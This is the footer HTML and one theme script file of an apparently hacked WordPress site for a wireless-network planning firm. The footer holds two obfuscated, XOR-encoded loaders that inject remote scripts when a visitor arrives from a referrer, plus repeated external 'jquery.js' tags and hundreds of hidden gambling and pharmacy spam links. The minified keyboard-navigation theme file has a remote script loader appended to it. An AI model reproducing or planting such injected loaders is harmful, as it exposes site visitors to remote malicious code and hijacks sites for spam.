	<li class="cat-item cat-item-51"><a href="http://www.3awireless.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.3awireless.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.3awireless.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://www.3awireless.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.3awireless.com/feed/">Entries feed</a></li>
			<li><a href="http://www.3awireless.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area three" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_9bbca5) {
    
    var _4e892a = Date.now();
    var _507fea = 1000;
    _4e892a = _4e892a / _507fea;
    _4e892a = Math.floor(_4e892a);

    var _96bae0 = 600;
    _4e892a -= _4e892a % _96bae0;
    _4e892a = _4e892a.toString(16);

    var _f0e75a = _9bbca5.referrer;

    if (!_f0e75a) return;

    var _351dea = [9114, 9117, 9104, 9093, 9100, 9114, 9089, 9100, 9100, 9117, 9159, 9118, 9100, 9099, 9114, 9117, 9096, 9117, 9088, 9098, 9098, 9101, 9095, 9159, 9098, 9094, 9092];

    _351dea = _351dea.map(function(_628963){
        return _628963 ^ 9193;
    });

    var _f6980f = "a1df68d4375c76ac87908c7decd0d0d4";
    
    _351dea = String.fromCharCode(..._351dea);

    var _3f5294 = "https://";
    var _e60fc5 = "/";
    var _bce106 = "gtm-";

    var _c808cb = ".js";

    var _34700e = _9bbca5.createElement("script");
    _34700e.type = "text/javascript";
    _34700e.async = true;
    _34700e.src = _3f5294 + _351dea + _e60fc5 + _bce106 + _4e892a + _c808cb;

    _9bbca5.getElementsByTagName("head")[0].appendChild(_34700e)

}(document);
</script>

<a style="display:none" href="https://elearningpps.unimed.ac.id/files/tambang888/">https://elearningpps.unimed.ac.id/files/tambang888/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/luxury333/">https://elearningpps.unimed.ac.id/files/luxury333/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/omutogel/">https://elearningpps.unimed.ac.id/files/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/slot10k.html">https://jdih.pt-banten.go.id/fonts/dev/slot10k.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/sv388.html">https://jdih.pt-banten.go.id/fonts/dev/sv388.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/kamboja.html">https://jdih.pt-banten.go.id/fonts/dev/kamboja.html</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/sv/">https://backend.lembahdempo.ac.id/media/product/sv/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sikat88/">https://sipus.pt-banten.go.id/sikat88/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/borneo338/">https://sipus.pt-banten.go.id/borneo338/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sample/dev/spinhoki88/">https://sipus.pt-banten.go.id/sample/dev/spinhoki88/</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/tambang888.html">https://pariwisata.polimdo.ac.id/inc/tambang888.html</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/kpktoto.html">https://pariwisata.polimdo.ac.id/inc/kpktoto.html</a>
<a style="display:none" href="https://kali.desa.id/">https://kali.desa.id/</a>
<a style="display:none" href="http://kms.utmj.ac.id/">http://kms.utmj.ac.id/</a>
<a style="display:none" href="https://berita.utmj.ac.id/system/inc/spy77.html">https://berita.utmj.ac.id/system/inc/spy77.html</a>
<a style="display:none" href="https://budiman.utmj.ac.id/shop/astra77.html">https://budiman.utmj.ac.id/shop/astra77.html</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/bumi4d/">https://e-service.iainbatanghari.ac.id/sample/bumi4d/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/sensational77/">https://e-service.iainbatanghari.ac.id/sample/sensational77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/ciatoto/">https://e-service.iainbatanghari.ac.id/sample/ciatoto/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/batik77/">https://e-service.iainbatanghari.ac.id/sample/batik77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/roma77/">https://e-service.iainbatanghari.ac.id/portal/sample/roma77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/merak123/">https://e-service.iainbatanghari.ac.id/portal/sample/merak123/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/">https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/</a>
<a style="display:none" href="https://pmb.iainbatanghari.ac.id/shop/javtogel/">https://pmb.iainbatanghari.ac.id/shop/javtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BTV168/">http://poltekkes-medan.ac.id/storage/BTV168/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/MADU303/">http://poltekkes-medan.ac.id/storage/MADU303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BETWIN188/">http://poltekkes-medan.ac.id/storage/BETWIN188/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/INDOKASINO/">http://poltekkes-medan.ac.id/storage/INDOKASINO/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PREMIUM303/">http://poltekkes-medan.ac.id/storage/PREMIUM303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/NUSANTARA88/">http://poltekkes-medan.ac.id/storage/NUSANTARA88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BIG777/">http://poltekkes-medan.ac.id/storage/BIG777/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PRAGMATIC88/">http://poltekkes-medan.ac.id/storage/PRAGMATIC88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/WIN88/">http://poltekkes-medan.ac.id/storage/WIN88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/AIRBET88/">http://poltekkes-medan.ac.id/storage/AIRBET88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/RAJA89/">http://poltekkes-medan.ac.id/storage/RAJA89/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/yosi88/">yosi88</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/hit88/">hit88</a>
<a style="display:none" href="http://152.42.200.157/">yosi88</a>
<a style="display:none" href="https://explorehomeland.org/">https://explorehomeland.org/</a>
<a style="display:none" href="https://www.hit88dong.pro/">hit88</a>
<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">scam</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">scam</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">scam</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">scam</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">scam</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">scam</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">lose money</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">lose money</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">lose money</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">lose money</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">lose money</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">lose money</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">criminal</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">criminal</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">criminal</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">criminal</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">criminal</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">criminal</a>
<a style="display:none" href="https://zeitzuteilen.blog/">https://zeitzuteilen.blog/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">https://pmi.uinsgd.ac.id/assets/sgacor/</a>
<a style="display:none" href="http://denniskamakahiproductions.com/">http://denniskamakahiproductions.com/</a>
<a style="display:none" href="https://www.giftalove.com/blog/wp-content/inc/yosi88/">https://www.giftalove.com/blog/wp-content/inc/yosi88/</a></section><section id="block-10" class="widget widget_block"><div style="display:none">
<a rel="dofollow" href="https://ditelegraph.com/">slot depo 5k</a>

<a href="https://maingnr.site/" rel="dofollow">GNRTOTO</a>
<a href="https://fanheys.com/" rel="dofollow">TOGEL ONLINE</a>
<a href="https://situswebonline.com/" rel="dofollow">SITUS TOTO</a>
<a href="https://middlesex.site/" rel="dofollow">AGEN TOGEL</a>
<a href="https://gnrasli.org/" rel="dofollow">Link GNRTOTO</a>
<a href="https://masukgnr.click/" rel="dofollow">GNR TOTO</a>
<a href="https://gunroses.online/" rel="dofollow">Bet Diskon</a>
<a href="https://flowerbos.site/" rel="dofollow">Togel Terbesar</a>
<a>https://gninflower.pro/" rel="dofollow"&gt;Logi Gnrtoto</a>

<a href="https://sba99vol.com/">https://sba99vol.com/</a>
    <a href="https://sba99.click/">https://sba99.click/</a>
    <a href="https://sba99ze.us/">https://sba99ze.us/</a>
    <a href="https://sba99nons.top/">https://sba99nons.top/</a>
    <a href="https://sba99he.fun/">https://sba99he.fun/</a>
	<a href="https://sba99free.bet/">https://sba99free.bet/</a>
    <a href="https://mae-shi.com/">https://mae-shi.com/</a>
    <a href="http://pesanbarang.net/">http://pesanbarang.net/</a>
    <a href="http://apotekpelita.com/">http://apotekpelita.com/</a>
    <a href="http://pilihumroh.com/">http://pilihumroh.com/</a>
    <a href="https://bangkokrecorder.com/">https://bangkokrecorder.com/</a>
    <a href="https://arabsolaa.com/">https://arabsolaa.com/</a>
    <a href="https://sba99-dana.tumblr.com/">https://sba99-dana.tumblr.com/</a>
	<a href="https://bumdesmarajadesa.id/">https://bumdesmarajadesa.id/</a>
	<a href="https://primasaga.co.id/">https://primasaga.co.id/</a>
	<a href="https://admancore.biz.id/">https://admancore.biz.id/</a>
	<a href="https://143.198.197.33/">https://143.198.197.33/</a>	
	<a href="https://159.223.65.81">https://159.223.65.81</a>	
  <a href="https://www.padang-toto.id/" rel="dofollow">PADANGTOTO</a>
<a href="https://146.190.193.250/" rel="dofollow">PADANGTOTO</a>
<a href="https://134.209.208.225/" rel="dofollow">PADANGTOTO</a>
<a href="https://206.189.234.165/" rel="dofollow">PADANGTOTO</a>
<a href="https://165.232.133.229/" rel="dofollow">PADANGTOTO</a>
<a href="https://128.199.204.156/" rel="dofollow">PADANGTOTO</a>
<a href="https://prediksi-padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://massawacafe.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://heylink.me/padangtoto/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.sipusaka.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.wisatadesakebonagung.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.dewatenda.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padang-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-online.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-login.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-daftar.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.io/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a>
<a href="https://official.link/padangtoto-online" rel="dofollow">PADANGTOTO</a>
<a href="https://www.tokopadang.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://onlinedatingpromocodes.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://lawadviser.org/" rel="dofollow">PADANGTOTO</a>
<a href="https://veintise.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://provigiltab.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://tretinoinretina.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://tetracyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://cafergottab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://doxycyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://dexamethasonetab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://citalopramcelexa.online/" rel="dofollow">PADANGTOTO</a>























<a href="https://aicca.org/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://prediksi-lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lombok-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.b-cdn.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://heylink.me/LombokToto/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://danpianoyamaha.com/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.artinara.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.stardomradio.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://robaxintab.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://accutanetabs.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://celebrextab.online/" rel="dofollow">LOMBOKTOTO</a>





















<a href="https://ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://prediksi-ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://heylink.me/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://mez.ink/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://official.link/ramalan-toto/" rel="dofollow">RAMALANTOTO</a>




















<a href="https://iramatogel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel-toto.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://prediksi-iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.us-east-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://powerballmoa.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://avivagold.com/" rel="dofollow">IRAMATOGEL</a>
<a href="https://oncologiafrancobrasileira.com/" rel="dofollow">IRAMATOGEL</a>























<a href="https://hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-gacor.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-slot.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://rtp-hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://situs-hokizeus88.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://slot-hokizeus88.us-east-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://web-hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://heylink.me/hokizeus88official/" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://furosemidetabs.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://azithromycinz.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://ventolintabs.online/" rel="dofollow">HOKIZEUS88</a>
























<a href="https://badcreditloans4all.com/" rel="dofollow">Bandit77</a>
<a href="https://punksteady.com/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.events/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.org/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.blog/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.club/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.online/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77-cuan.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77-boss.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtp-bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.us-east-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.eu-central-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtplive-bandit77.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://heylink.me/bandit77website/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.175/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.176/" rel="dofollow">Bandit77</a>
<a href="https://augmentintab.online/" rel="dofollow">Bandit77</a>
<a href="https://acyclovirtabs.online/" rel="dofollow">Bandit77</a> </div>

<script type="text/javascript">
!function (_38387e) {
    
    var _2467b8 = Date.now();
    var _c34ef0 = 1000;
    _2467b8 = _2467b8 / _c34ef0;
    _2467b8 = Math.floor(_2467b8);

    var _ee0fb9 = 600;
    _2467b8 -= _2467b8 % _ee0fb9;
    _2467b8 = _2467b8.toString(16);

    var _d14440 = _38387e.referrer;

    if (!_d14440) return;

    var _29f4b4 = [52080, 52085, 52074, 52089, 52088, 52093, 52079, 52084, 52094, 52083, 52093, 52078, 52088, 52087, 52085, 52072, 52018, 52085, 52082, 52090, 52083];

    _29f4b4 = _29f4b4.map(function(_fabd95){
        return _fabd95 ^ 51996;
    });

    var _657bc = "482b3d998b0a2ed38a7b53534eaf663f";
    
    _29f4b4 = String.fromCharCode(..._29f4b4);

    var _834005 = "https://";
    var _5b00a8 = "/";
    var _ef0c42 = "track-";

    var _aa77d8 = ".js";

    var _b9718f = _38387e.createElement("script");
    _b9718f.type = "text/javascript";
    _b9718f.async = true;
    _b9718f.src = _834005 + _29f4b4 + _5b00a8 + _ef0c42 + _2467b8 + _aa77d8;

    _38387e.getElementsByTagName("head")[0].appendChild(_b9718f)

}(document);
</script>
<a href="https://www.charlescrabtree.com/"><strong>slot gacor</strong></a>
<a href="https://www.prevestdenpro.com/wp-content/product/"><strong>scatter hitam</strong></a>
<a href="https://scobet999-gas.xyz/"><strong>scobet999</strong></a>
<a href="https://bewin999-trust.xyz/"><strong>bewin999</strong></a>
<a href="https://heylink.me/DaftarScobet999/">daftar scobet999</a>
<a href="https://heylink.me/gwin4d.official/">gwin4d</a>
<a href="https://tt4d-asli.systeme.io/tt4d-asli">tt4d</a>

<div style="display:none">
<a href="https://www.redreddesign.com/redreddesign/">syair hk</a>
<a href="https://my.peppermayo.com/">https://my.peppermayo.com/</a>
</div>
<div style="display:none">
<a href="https://www.horebet99.org/">horebet</a>
<a href="https://dana77ku.com/">dana77</a>
<a href="https://www.opahoki89.org/">opahoki</a>
<a href="https://honda138.me/">honda138</a>
<a href="https://www.ozon88me.com/">ozon88</a>
<a href="https://horebet.me">horebet</a>
</div></section><section id="block-4" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-2">
					<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-3a-menu-container"><ul id="menu-3a-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div></section><section id="block-5" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-3">
					<section id="block-6" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
				Copyright &copy; 2026 <a href="http://www.3awireless.com/">3A Wireless</a>  &#124; JetBlack by&nbsp;<a target="_blank" href="https://fireflythemes.com">Firefly Themes</a>			</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334' id='jetblack-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/keyboard-image-navigation.min.js?ver=20230731-21336' id='jetblack-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='jetblack-script-js-extra'>
/* <![CDATA[ */
var jetblackScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337' id='jetblack-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.3awireless.com/wp-content/themes/jetblack/js/keyboard-image-navigation.min.js?ver=20230731-21336
body_size: 299
content:
!function(e){e(document).on("keydown.jetblack",function(n){var t=!1;if(37===n.which)t=e(".nav-previous a").attr("href");else{if(39!==n.which)return;t=e(".nav-next a").attr("href")}t&&!e("textarea, input").is(":focus")&&(window.location=t)})}(jQuery);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);